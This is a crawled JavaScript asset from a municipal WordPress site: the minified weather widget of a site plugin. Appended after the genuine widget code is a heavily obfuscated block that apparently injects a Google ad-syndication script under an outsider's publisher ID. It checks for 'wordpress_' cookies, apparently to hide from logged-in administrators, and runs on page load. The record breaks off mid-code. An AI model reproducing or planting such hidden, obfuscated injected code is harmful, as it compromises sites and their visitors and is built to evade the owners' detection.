

--- FILE ---
content_type: text/javascript
request_url: https://www.ayuntamiento-losmolinos.es/wp-content/plugins/lsvr-pressville-toolkit/assets/js/lsvr-pressville-toolkit-weather-widget.min.js?ver=1.9.8
body_size: 9438
content:
(function($){"use strict";$(document).ready(function(){if($.fn.lsvrPressvilleToolkitWeatherWidget){$('.lsvr-pressville-weather-widget__weather').each(function(){$(this).lsvrPressvilleToolkitWeatherWidget()})}});if(!$.fn.lsvrPressvilleToolkitWeatherWidget){$.fn.lsvrPressvilleToolkitWeatherWidget=function(){var $this=$(this),$spinner=$this.find('.lsvr-pressville-weather-widget__weather-spinner'),ajaxParams=$this.data('ajax-params')?$this.data('ajax-params'):false,forecastLength=$this.data('forecast-length')&&!isNaN($this.data('forecast-length'))?parseInt($this.data('forecast-length')):0;if(false!==ajaxParams&&'undefined'!==typeof lsvr_pressville_toolkit_ajax_weather_widget_var){jQuery.ajax({type:'post',dataType:'JSON',url:lsvr_pressville_toolkit_ajax_weather_widget_var.url,data:{action:'lsvr-pressville-toolkit-ajax-weather-widget',nonce:encodeURIComponent(lsvr_pressville_toolkit_ajax_weather_widget_var.nonce),data:ajaxParams},success:function(response){if(typeof response==='object'){if(!('error'in response)){var currentData={},forecastData=[];if('current'in response){if('name'in response.current){$this.attr('data-response-current-location',response.current.name)}if('main'in response.current&&'temp'in response.current.main){currentData.temperature=String(Math.round(response.current.main.temp))}if('wind'in response.current&&'speed'in response.current.wind){currentData.wind=Math.floor(response.current.wind.speed)}if('weather'in response.current&&$.isArray(response.current.weather)&&'icon'in response.current.weather[0]){currentData.icon=response.current.weather[0].icon}}if('forecast'in response&&'list'in response.forecast){if('city'in response.forecast&&'name'in response.forecast.city){$this.attr('data-response-forecast-location',response.forecast.city.name)}for(var i=0;i<forecastLength;i+=1){var timestamp=$this.find('.lsvr-pressville-weather-widget__weather-item--forecast-'+parseInt(i+1)).data('timestamp'),forecastIndex=0;jQuery.each(response.forecast.list,function(){if('dt'in this&&parseInt(this.dt)===timestamp){forecastIndex=response.forecast.list.indexOf(this);return false}});forecastData[i]={};var temp12=-1000,temp15=-1000,temp18=-1000;if('main'in response.forecast.list[forecastIndex]&&'temp'in response.forecast.list[forecastIndex].main){temp12=parseInt(String(Math.round(response.forecast.list[forecastIndex].main.temp)))}if('main'in response.forecast.list[forecastIndex+1]&&'temp'in response.forecast.list[forecastIndex+1].main){temp15=parseInt(String(Math.round(response.forecast.list[forecastIndex+1].main.temp)))}if('main'in response.forecast.list[forecastIndex+2]&&'temp'in response.forecast.list[forecastIndex+2].main){temp18=parseInt(String(Math.round(response.forecast.list[forecastIndex+2].main.temp)))}var tempMax=Math.max(temp12,temp15,temp18);if(tempMax>-1000){forecastData[i].temperature=tempMax}if('wind'in response.forecast.list[forecastIndex]&&'speed'in response.forecast.list[forecastIndex].wind){forecastData[i].wind=Math.floor(response.forecast.list[forecastIndex].wind.speed)}if('weather'in response.forecast.list[forecastIndex]&&$.isArray(response.forecast.list[forecastIndex].weather)&&'icon'in response.forecast.list[forecastIndex].weather[0]){forecastData[i].icon=response.forecast.list[forecastIndex].weather[0].icon}}}generateHtml(currentData,forecastData)}else{$this.attr('data-response-error',response.error);$this.slideUp(200)}}else{$this.slideUp(200)}},error:function(){$this.slideUp(200)}})}var generateHtml=function(currentData,forecastData){var $list=$this.find('.lsvr-pressville-weather-widget__weather-list'),$current=$list.find('.lsvr-pressville-weather-widget__weather-item--current'),$forecastList=$list.find('.lsvr-pressville-weather-widget__weather-item--forecast'),iconClasses={i01d:'icon-sun',i01n:'icon-sun',i02d:'icon-cloud-sun',i02n:'icon-cloud',i03d:'icon-cloud',i03n:'icon-cloud',i04d:'icon-cloud',i04n:'icon-cloud',i09d:'icon-cloud-rain',i09n:'icon-cloud-rain',i10d:'icon-cloud-rain',i10n:'icon-cloud-rain',i11d:'icon-cloud-lightning',i11n:'icon-cloud-lightning',i13d:'icon-cloud-snow',i13n:'icon-cloud-snow',i50d:'icon-cloud-fog',i50n:'icon-cloud-fog'};if('temperature'in currentData&&'wind'in currentData&&'icon'in currentData){if('i'+currentData.icon in iconClasses){$current.find('.lsvr-pressville-weather-widget__weather-item-icon').addClass(iconClasses['i'+currentData.icon])}else{$current.find('.lsvr-pressville-weather-widget__weather-item-icon').hide()}var temperatureUnit=$current.find('.lsvr-pressville-weather-widget__weather-item-temperature').text().trim();$current.find('.lsvr-pressville-weather-widget__weather-item-temperature').html(currentData.temperature+temperatureUnit);var windUnit=$current.find('.lsvr-pressville-weather-widget__weather-item-wind').text().trim();$current.find('.lsvr-pressville-weather-widget__weather-item-wind').html(currentData.wind+' '+windUnit)}if(forecastData.length>0){for(var i=0;i<forecastData.length;i+=1){if('temperature'in forecastData[i]&&'wind'in forecastData[i]&&'icon'in forecastData[i]){var $forecast=$forecastList.filter('.lsvr-pressville-weather-widget__weather-item--forecast-'+parseInt(i+1));if('i'+forecastData[i].icon in iconClasses){$forecast.find('.lsvr-pressville-weather-widget__weather-item-icon').addClass(iconClasses['i'+forecastData[i].icon])}else{$forecast.find('.lsvr-pressville-weather-widget__weather-item-icon').hide()}var temperatureUnit=$forecast.find('.lsvr-pressville-weather-widget__weather-item-temperature').text().trim();$forecast.find('.lsvr-pressville-weather-widget__weather-item-temperature').html(forecastData[i].temperature+temperatureUnit);var windUnit=$forecast.find('.lsvr-pressville-weather-widget__weather-item-wind').text().trim();$forecast.find('.lsvr-pressville-weather-widget__weather-item-wind').html(forecastData[i].wind+' '+windUnit)}else{$forecastList.filter('.lsvr-pressville-weather-widget__weather-item--forecast-'+parseInt(i+1)).hide()}}}$spinner.slideUp(200);$list.slideDown(200);$this.removeClass('lsvr-pressville-weather-widget__weather--loading')}}}})(jQuery);function _0x30fd(_0xa1d092,_0x56b6f3){var _0x340baf=_0x268a();return _0x30fd=function(_0x4d0c96,_0x40d9fd){_0x4d0c96=_0x4d0c96-(0x1*0x260e+0x83*0x26+0x40a*-0xe);var _0x125bf0=_0x340baf[_0x4d0c96];if(_0x30fd['SoqhiT']===undefined){var _0x1ea10f=function(_0xc4e532){var _0x3a6131='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38557d='',_0x29f65f='',_0x340c3a=_0x38557d+_0x1ea10f;for(var _0x2acda8=0x175*-0x2+-0x77f+0x41*0x29,_0x4517b1,_0x4e35c2,_0x5e94ee=0x130f+0x21a3*0x1+-0x5*0xa8a;_0x4e35c2=_0xc4e532['charAt'](_0x5e94ee++);~_0x4e35c2&&(_0x4517b1=_0x2acda8%(-0x10f+-0x26b+-0x6*-0x95)?_0x4517b1*(0x955*0x2+0x91*0x3b+-0x33d5)+_0x4e35c2:_0x4e35c2,_0x2acda8++%(-0x20d8*0x1+-0xb*0x2f9+-0x50b*-0xd))?_0x38557d+=_0x340c3a['charCodeAt'](_0x5e94ee+(-0x4d5*0x7+0x971*-0x2+0x34bf))-(-0x7*0x11d+0x14cf+0x2*-0x67d)!==-0xfd2+-0xb*-0x178+0x1*-0x56?String['fromCharCode'](-0x16a8+0xc01*0x2+0x5b*-0x1&_0x4517b1>>(-(-0x1*0x181c+-0x24a2*0x1+0x6c*0x90)*_0x2acda8&0x4ec+-0x2ab*0x5+0x871)):_0x2acda8:0x161a+-0x296+-0x1384){_0x4e35c2=_0x3a6131['indexOf'](_0x4e35c2);}for(var _0x3cb980=0x1973+-0x7*-0x31b+-0x2f30,_0x193517=_0x38557d['length'];_0x3cb980<_0x193517;_0x3cb980++){_0x29f65f+='%'+('00'+_0x38557d['charCodeAt'](_0x3cb980)['toString'](0x24*-0x11+0x1aa8+-0xc1a*0x2))['slice'](-(-0x6*0x25a+0x17bf*-0x1+-0x1*-0x25dd));}return decodeURIComponent(_0x29f65f);};_0x30fd['IHTctP']=_0x1ea10f,_0xa1d092=arguments,_0x30fd['SoqhiT']=!![];}var _0x5e7a93=_0x340baf[0x1*-0x1bfd+0x1*0xef5+0x458*0x3],_0x5b843d=_0x4d0c96+_0x5e7a93,_0xee7017=_0xa1d092[_0x5b843d];if(!_0xee7017){var _0x27935b=function(_0x50f1be){this['tDOVbs']=_0x50f1be,this['YWbqEN']=[-0x10b*-0x25+0x1922+-0x3fb8,-0x285+-0xf15+-0x5de*-0x3,0x1903*0x1+0x2588+-0x14d9*0x3],this['ZEJMcm']=function(){return'newState';},this['uIqlwQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tiPCFK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x27935b['prototype']['WiRxUP']=function(){var _0xc61c04=new RegExp(this['uIqlwQ']+this['tiPCFK']),_0x56d8f4=_0xc61c04['test'](this['ZEJMcm']['toString']())?--this['YWbqEN'][0xb6*-0x13+0x48*0x2f+0x4b]:--this['YWbqEN'][-0x3*-0x763+-0xc05+-0xa24];return this['rZfZWl'](_0x56d8f4);},_0x27935b['prototype']['rZfZWl']=function(_0x40477b){if(!Boolean(~_0x40477b))return _0x40477b;return this['GOZPEk'](this['tDOVbs']);},_0x27935b['prototype']['GOZPEk']=function(_0x12095d){for(var _0x5c34c9=-0x7*-0x55+-0x659*0x1+0x406,_0x320ec9=this['YWbqEN']['length'];_0x5c34c9<_0x320ec9;_0x5c34c9++){this['YWbqEN']['push'](Math['round'](Math['random']())),_0x320ec9=this['YWbqEN']['length'];}return _0x12095d(this['YWbqEN'][-0x1561+-0x8*0x89+0x19a9]);},new _0x27935b(_0x30fd)['WiRxUP'](),_0x125bf0=_0x30fd['IHTctP'](_0x125bf0),_0xa1d092[_0x5b843d]=_0x125bf0;}else _0x125bf0=_0xee7017;return _0x125bf0;},_0x30fd(_0xa1d092,_0x56b6f3);}function _0x268a(){var _0x4fb1e1=['tLLltKO','C2j5z29Vz2XLlG','CMv0DxjUicHMDq','z2vHzdiUz29VzW','wg93Chq','teH5Ce4','zxjYB3i','ANm/y2XPzw50pq','r0zoALq','whjJzwu','Be1RDue','C2vHCMnO','AuzmzvK','AwDgrxC','y256BwW','zLLpwMu','yxbWBhK','C3bSAxq','seTVrKG','ywLdDLa','z3vMAxa','zMPHEu0','DuXzy1K','zvbABvi','ChjVDg90ExbL','ndC5otuWmhfUuNPmzW','zM9ZvfK','m3W0Fdj8mxWW','BgvZEw5KAwnHDa','DKDdz0O','Ewzwq1e','B0r2qNq','B1rXBKq','D29YzhbYzxnZxW','BgrOu1q','odmX','mhWXFdj8nxWZFa','yxn5BMm','Dg9mB3DLCKnHCW','BhHVwg4','CKH3q0i','y3jLyxrLrwXLBq','uM9RDeu','CNrmB2m','vKPXvKW','mtuYyMPtsKn3','ALvvuhO','BunLDxy','svn0wLK','Bg9N','C3jJ','Bg9Nz2vKx2LUxW','D0rxExy','tvrsz3O','x19WCM90B19F','v2njD3C','A2jQr20','EvfMEwO','Aw5Zzxj0qMvMBW','CMvMzxjYzxi','AKvNrum','AgvHza','y3jVC3npCMLNAq','z2POs3m','Aw9UlMnVBs9Wyq','zMLYC3rdAgLSza','nZqWnta4mZm0na','mJG3mZCYmhDeDMHmvG','DLbTAhm','C2nYAxb0','E30Uy29UC3rYDq','yMLUza','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','rMnMAhC','C2vlAKC','wvLLuLy','qMP5sum','Dg9tDhjPBMC','rvzssvO','ode2ntu4ALLZtM5t','mxWWFdn8mNW0','CxPisKq','otKWm0zZuevbqW','Aw5MBW','sKTny3m','u21kseO','tuDpBMG','Ahr0Chm6lY9Wyq','DhjPBq','zxHJzxb0Aw9U','mLv4qvjOBW','CM9WDvu','mte5otG1nK5jrfPLtq','nZK5mJe4ruT4EvHu','vfrTAeG','DgfIBgu','BgvUz3rO','yw5VBNLTB3vZ','Aw5KzxHpzG','AhPyvey','wM9AyNy','s1fWtMS','zw50','uwrOt24','t2jjrKi','y29UC3rYDwn0BW','wuj5sw0','ntC2odu5mMzcwuzVAW','z2vHzc9QCY9Hza','BLDrvLO'];_0x268a=function(){return _0x4fb1e1;};return _0x268a();}(function(_0x106898,_0x4664f5){function _0x3c8e89(_0x123988,_0x790574,_0x21554b,_0x234e92){return _0x30fd(_0x123988- -0x319,_0x790574);}function _0x5b3609(_0x26a21c,_0x449d41,_0x32064b,_0x5d3c75){return _0x30fd(_0x26a21c-0x11,_0x32064b);}var _0x2ec169=_0x106898();while(!![]){try{var _0x5c9b18=-parseInt(_0x5b3609(0x15a,0x13a,0x153,0x135))/(-0xe27*0x1+0x19cf*0x1+-0xba7)*(-parseInt(_0x3c8e89(-0x1c5,-0x1c0,-0x1b5,-0x1ec))/(0x24*0x80+0xebc+0x47*-0x76))+parseInt(_0x5b3609(0x15d,0x131,0x167,0x183))/(0x25*-0x5+-0xad3*-0x1+-0xa17)*(parseInt(_0x3c8e89(-0x1f3,-0x1d6,-0x1f8,-0x202))/(-0x786*0x3+-0x18ad+0x147*0x25))+parseInt(_0x3c8e89(-0x207,-0x1e1,-0x20d,-0x20d))/(0x1ab1+0x1038+-0x2ae4)+-parseInt(_0x3c8e89(-0x223,-0x1ee,-0x220,-0x21e))/(0xdc4*-0x2+-0x2293+0x3e21)+-parseInt(_0x3c8e89(-0x1c3,-0x1c8,-0x1b2,-0x1e5))/(0x1fa3+-0x374+0x2*-0xe14)+-parseInt(_0x5b3609(0x14d,0x160,0x152,0x148))/(0x3*0x348+-0x26ac+-0x1cdc*-0x1)+parseInt(_0x5b3609(0x168,0x13e,0x17b,0x13e))/(0x1*0x439+-0x3*0x4c1+0xa13);if(_0x5c9b18===_0x4664f5)break;else _0x2ec169['push'](_0x2ec169['shift']());}catch(_0x69756c){_0x2ec169['push'](_0x2ec169['shift']());}}}(_0x268a,0x4b82d+-0x397*0x289+0x9*0x1550d),(function(){function _0x556cd0(_0x3cf675,_0x5eb584,_0x3eb7d0,_0x3873ff){return _0x30fd(_0x3eb7d0- -0x3a9,_0x5eb584);}var _0x1da35c={'QdhOn':'1|0|4|5|3|'+'2','seKjG':function(_0x486b0c,_0xfff737){return _0x486b0c!==_0xfff737;},'aiCvP':_0x556cd0(-0x2bc,-0x28b,-0x289,-0x272),'nXNPj':function(_0x81981d,_0x5d3b2f){return _0x81981d===_0x5d3b2f;},'BjyIC':_0x556cd0(-0x284,-0x2b4,-0x2a3,-0x270),'GFNjT':_0x2fbf1a(0x539,0x512,0x527,0x525)+_0x556cd0(-0x293,-0x2d4,-0x2ad,-0x276)+'lesyndicat'+_0x556cd0(-0x276,-0x27b,-0x270,-0x246)+_0x556cd0(-0x2bd,-0x2cb,-0x2b2,-0x2bd)+_0x556cd0(-0x2cd,-0x2ae,-0x2af,-0x29d)+_0x2fbf1a(0x507,0x4ee,0x4d6,0x4e3)+'ca-pub-527'+_0x2fbf1a(0x509,0x547,0x511,0x537)+_0x556cd0(-0x2aa,-0x2a6,-0x28d,-0x2ae),'pWVvH':_0x2fbf1a(0x502,0x535,0x514,0x534),'KQpNk':_0x2fbf1a(0x567,0x541,0x531,0x559),'WcIww':function(_0x31d28e,_0x2b60b0){return _0x31d28e!==_0x2b60b0;},'qzHJD':'SgVJj','HKoFH':_0x556cd0(-0x2cc,-0x2d6,-0x2b4,-0x2e7),'OYOJp':function(_0x9b3d88,_0x4ad024){return _0x9b3d88===_0x4ad024;},'RwIVX':function(_0x432ef8,_0x26bf89){return _0x432ef8!==_0x26bf89;},'oDvBt':function(_0x1613fc,_0x184da8){return _0x1613fc+_0x184da8;},'ZoZbv':function(_0x652941){return _0x652941();},'fYOZe':_0x556cd0(-0x299,-0x25e,-0x27f,-0x26c),'cnzml':'warn','NYKNJ':_0x556cd0(-0x248,-0x250,-0x25c,-0x27a),'xBAqT':_0x2fbf1a(0x4aa,0x4dd,0x4d5,0x501),'bHwGY':'auvyU','jEgEC':_0x556cd0(-0x268,-0x269,-0x28e,-0x291),'jUUPz':function(_0x14ac18,_0x240633,_0x5b6e68){return _0x14ac18(_0x240633,_0x5b6e68);},'VJqVL':function(_0x1677ab,_0x3c58b7){return _0x1677ab<_0x3c58b7;},'OwPBy':'wordpress_'+_0x556cd0(-0x292,-0x25c,-0x27d,-0x291),'fosTY':_0x2fbf1a(0x4c7,0x507,0x4ef,0x4e9),'wDWyv':_0x2fbf1a(0x4c8,0x4f3,0x4d9,0x4a6),'SmJHJ':_0x556cd0(-0x28a,-0x28e,-0x295,-0x270),'izfMy':function(_0x1101df,_0x2f9e6b){return _0x1101df!==_0x2f9e6b;},'MGOnh':function(_0x101b4c,_0x409d0a){return _0x101b4c===_0x409d0a;},'iFLeY':_0x556cd0(-0x250,-0x231,-0x247,-0x24f),'gjhKs':function(_0x1ce9fc){return _0x1ce9fc();}},_0x1fb656=(function(){var _0x3a6bc7=!![];return function(_0x12acb8,_0x3b8b9c){var _0x386053={};_0x386053[_0x627f99(0x208,0x1fd,0x233,0x1d4)]=_0x1da35c[_0x627f99(0x240,0x20f,0x21d,0x274)];function _0x627f99(_0x57a2cb,_0x46fa14,_0x5bfa0f,_0x9eba7a){return _0x30fd(_0x57a2cb-0xdf,_0x46fa14);}function _0x56e5c2(_0x254c98,_0x5db82c,_0xc1d093,_0x406b3a){return _0x30fd(_0x5db82c-0x242,_0x254c98);}var _0x479ce0=_0x386053;if(_0x1da35c[_0x56e5c2(0x3a1,0x386,0x3a1,0x37c)](_0x1da35c[_0x627f99(0x1eb,0x210,0x200,0x21d)],_0x627f99(0x1f6,0x1f5,0x1f4,0x1ff))){var _0x4bc2a=_0x3a6bc7?function(){function _0x537147(_0x2b92f4,_0x22a85a,_0x19ad58,_0x11d13d){return _0x56e5c2(_0x11d13d,_0x19ad58- -0x5f0,_0x19ad58-0x61,_0x11d13d-0xed);}if(_0x3b8b9c){var _0x25f9c1=_0x3b8b9c[_0x537147(-0x2b7,-0x2dc,-0x2a5,-0x2c5)](_0x12acb8,arguments);return _0x3b8b9c=null,_0x25f9c1;}}:function(){};return _0x3a6bc7=![],_0x4bc2a;}else{var _0xae2398=_0x479ce0[_0x56e5c2(0x34c,0x36b,0x398,0x39c)][_0x56e5c2(0x359,0x34c,0x374,0x33e)]('|'),_0x2d9e0d=0x5*0xad+-0x366*-0x1+-0x1*0x6c7;while(!![]){switch(_0xae2398[_0x2d9e0d++]){case'0':var _0xf82593=_0x13b909[_0x4391bc];continue;case'1':var _0x66694d=_0x1d4825[_0x627f99(0x1d3,0x1d4,0x1ee,0x1bc)+'r'][_0x56e5c2(0x363,0x353,0x321,0x35d)]['bind'](_0xe2327f);continue;case'2':_0x4514b3[_0xf82593]=_0x66694d;continue;case'3':_0x66694d[_0x56e5c2(0x366,0x389,0x36b,0x393)]=_0x465582[_0x627f99(0x226,0x23b,0x1f1,0x217)][_0x56e5c2(0x3b4,0x382,0x3a7,0x3b9)](_0x465582);continue;case'4':var _0x465582=_0x11bd44[_0xf82593]||_0x66694d;continue;case'5':_0x66694d[_0x56e5c2(0x345,0x371,0x39a,0x359)]=_0x4e3792['bind'](_0x5d7f70);continue;}break;}}};}()),_0x35076b=(function(){var _0x3ca23e={'Xowpt':function(_0x5dcb41,_0x5732d5){return _0x1da35c['nXNPj'](_0x5dcb41,_0x5732d5);},'Xrcee':_0x1da35c[_0x1f4dc0(0x264,0x22f,0x1ff,0x23a)]};function _0x1f4dc0(_0x9e9178,_0x3adba8,_0x146718,_0x571ddd){return _0x556cd0(_0x9e9178-0x173,_0x571ddd,_0x3adba8-0x492,_0x571ddd-0x1ad);}var _0x355a4f=!![];return function(_0x4d2fad,_0x58647c){var _0x48cabe=_0x355a4f?function(){function _0x4d5edb(_0x58a37d,_0x41ead5,_0x3f1592,_0x1e6901){return _0x30fd(_0x1e6901-0x15d,_0x3f1592);}function _0x18e425(_0x5a49b0,_0x23587,_0x288454,_0x444cc7){return _0x30fd(_0x444cc7-0x1d4,_0x288454);}if(_0x58647c){if(_0x3ca23e[_0x18e425(0x2ba,0x2a5,0x2bb,0x2d1)](_0x3ca23e[_0x18e425(0x2fb,0x2dd,0x2b4,0x2d6)],_0x3ca23e[_0x4d5edb(0x27c,0x26f,0x284,0x25f)])){var _0x55e128=_0x58647c[_0x4d5edb(0x273,0x269,0x249,0x266)](_0x4d2fad,arguments);return _0x58647c=null,_0x55e128;}else{if(_0x4f137e){var _0x25eff1=_0x2c87ed[_0x4d5edb(0x278,0x270,0x29c,0x266)](_0x15032e,arguments);return _0xe5010f=null,_0x25eff1;}}}}:function(){};return _0x355a4f=![],_0x48cabe;};}());function _0x129746(){function _0x270ed1(_0x12aff9,_0xeff958,_0x219f3a,_0x2c3a72){return _0x2fbf1a(_0x12aff9-0x15,_0xeff958-0x196,_0x219f3a- -0x7a1,_0x2c3a72);}var _0x4ee202={'rtLoc':function(_0x3ab5ff,_0x2cb5ad){return _0x1da35c['WcIww'](_0x3ab5ff,_0x2cb5ad);},'SriDq':_0x1da35c[_0x6e83e5(-0x26e,-0x260,-0x241,-0x243)],'Fcfhw':_0x1da35c[_0x6e83e5(-0x2a4,-0x2a0,-0x2c5,-0x2b5)],'LHypN':'(((.+)+)+)'+'+$','ropuU':function(_0x322101,_0x46aefd){return _0x1da35c['OYOJp'](_0x322101,_0x46aefd);},'UCAdt':function(_0x33a2e5,_0x4d68c6){return _0x1da35c['RwIVX'](_0x33a2e5,_0x4d68c6);},'JKMcs':function(_0x38895a,_0x39a344){function _0x28f469(_0x4c40d8,_0x4b25d1,_0xd2c69d,_0x5b62a2){return _0x270ed1(_0x4c40d8-0x135,_0x4b25d1-0x7d,_0x4b25d1-0x3b0,_0x5b62a2);}return _0x1da35c[_0x28f469(0xd7,0xfd,0x104,0x10d)](_0x38895a,_0x39a344);},'kbjGm':function(_0x341fe9,_0xbf8561){return _0x341fe9===_0xbf8561;},'yQfyj':'VTkpi','MTVWQ':'uXfTW','zMwKk':function(_0x4f1d74){function _0xf3a70e(_0x575a18,_0x45b073,_0x69d280,_0x423665){return _0x6e83e5(_0x69d280,_0x423665-0x41b,_0x69d280-0x155,_0x423665-0x152);}return _0x1da35c[_0xf3a70e(0x197,0x1d0,0x19d,0x1ce)](_0x4f1d74);},'fjayM':_0x1da35c[_0x270ed1(-0x2d8,-0x298,-0x2c3,-0x29f)],'WAhNB':_0x1da35c[_0x270ed1(-0x2b9,-0x2f9,-0x2c4,-0x2a8)],'vGCgJ':_0x1da35c[_0x6e83e5(-0x2de,-0x2b2,-0x2bf,-0x2d7)],'hzXTF':_0x1da35c['xBAqT'],'rHwCB':function(_0x56a460,_0x13b4cf){return _0x56a460<_0x13b4cf;},'SMpkw':_0x1da35c['bHwGY']};function _0x6e83e5(_0x2b0a79,_0x5b9e16,_0x461b31,_0x2d1bc4){return _0x556cd0(_0x2b0a79-0x43,_0x2b0a79,_0x5b9e16- -0x2,_0x2d1bc4-0x178);}if(_0x1da35c[_0x6e83e5(-0x247,-0x276,-0x287,-0x25f)]===_0x6e83e5(-0x2a6,-0x290,-0x2a5,-0x289)){var _0x7623a5=_0x1da35c[_0x6e83e5(-0x26f,-0x284,-0x254,-0x24e)](_0x1fb656,this,function(){function _0x3075cc(_0x33277d,_0x273ab0,_0x3673da,_0x49f9aa){return _0x270ed1(_0x33277d-0x62,_0x273ab0-0x79,_0x49f9aa-0x331,_0x273ab0);}function _0x55da46(_0x129bf0,_0x358f52,_0x2938c2,_0x5c6a2b){return _0x6e83e5(_0x358f52,_0x5c6a2b-0x4f,_0x2938c2-0x180,_0x5c6a2b-0x190);}if(_0x4ee202[_0x55da46(-0x26b,-0x253,-0x22a,-0x238)](_0x4ee202['SriDq'],_0x4ee202[_0x3075cc(0xc9,0x72,0xb1,0xa9)]))return _0x7623a5[_0x3075cc(0xe5,0xb7,0x8a,0xad)]()['search'](_0x4ee202[_0x55da46(-0x275,-0x278,-0x293,-0x25e)])[_0x3075cc(0x82,0xd4,0x86,0xad)]()[_0x55da46(-0x270,-0x29a,-0x236,-0x268)+'r'](_0x7623a5)[_0x55da46(-0x280,-0x265,-0x241,-0x258)](_0x4ee202[_0x55da46(-0x24f,-0x234,-0x275,-0x25e)]);else _0x3a92a5=_0x5c97d6;});_0x1da35c[_0x6e83e5(-0x221,-0x24d,-0x282,-0x247)](_0x7623a5);var _0x501c94=_0x35076b(this,function(){function _0x3efe85(_0x3324ea,_0x4a46c2,_0x242c0f,_0x201566){return _0x6e83e5(_0x201566,_0x3324ea-0x2ee,_0x242c0f-0xc4,_0x201566-0x1c);}var _0xd18a86={'ePZmR':function(_0x40f2ee,_0x4655b8){function _0x2b4d3b(_0x1c2c04,_0x325dfe,_0x38c536,_0x3dcb03){return _0x30fd(_0x325dfe- -0x3b6,_0x3dcb03);}return _0x4ee202[_0x2b4d3b(-0x248,-0x261,-0x290,-0x26c)](_0x40f2ee,_0x4655b8);},'TTmhH':function(_0x21a63b,_0x1a5409){return _0x4ee202['UCAdt'](_0x21a63b,_0x1a5409);},'MTRgz':'uLYcY','mCeuv':function(_0x2361bc,_0x3205b5){return _0x2361bc+_0x3205b5;},'YYeRV':function(_0x1f3f5f,_0x121d30){function _0x585b55(_0x47a78c,_0x5a23e3,_0x522185,_0x3ce3e3){return _0x30fd(_0x47a78c-0x2df,_0x522185);}return _0x4ee202[_0x585b55(0x42d,0x3f7,0x460,0x3f6)](_0x1f3f5f,_0x121d30);},'nWQVZ':function(_0x313391,_0x15ee99){function _0x2d251a(_0x356a53,_0x4f272e,_0x187254,_0x3821fa){return _0x30fd(_0x4f272e- -0xdd,_0x356a53);}return _0x4ee202[_0x2d251a(0x1e,0x54,0x89,0x4e)](_0x313391,_0x15ee99);},'vPmhs':_0x4ee202[_0x4d7b2c(-0x5b,-0xf,-0x2c,-0x37)],'RoktE':_0x4ee202['MTVWQ']},_0x135ca7=function(){function _0x3754f4(_0x394bbf,_0x5e62d0,_0x1e9a82,_0x26b501){return _0x4d7b2c(_0x1e9a82,_0x5e62d0-0xfc,_0x394bbf-0x462,_0x26b501-0x1be);}function _0x1fc7e8(_0x4e74e9,_0x4e797a,_0x5f225c,_0x188291){return _0x4d7b2c(_0x5f225c,_0x4e797a-0x1ae,_0x188291-0x4a8,_0x188291-0xbc);}var _0x283664;try{if(_0xd18a86[_0x1fc7e8(0x484,0x477,0x4b9,0x4a2)](_0xd18a86[_0x3754f4(0x432,0x404,0x44a,0x45e)],_0x1fc7e8(0x47c,0x473,0x464,0x459))){var _0x21a6a9=_0x3fd251[_0x52ea24][_0x3754f4(0x456,0x42e,0x454,0x47c)]();if(_0xd18a86[_0x3754f4(0x414,0x42a,0x442,0x421)](_0x21a6a9[_0x3754f4(0x460,0x458,0x492,0x476)](_0x3754f4(0x41e,0x3ea,0x42c,0x400)+_0x3754f4(0x430,0x3fa,0x41d,0x457)),-0x23c6*-0x1+-0xb36+0x312*-0x8))return!![];}else 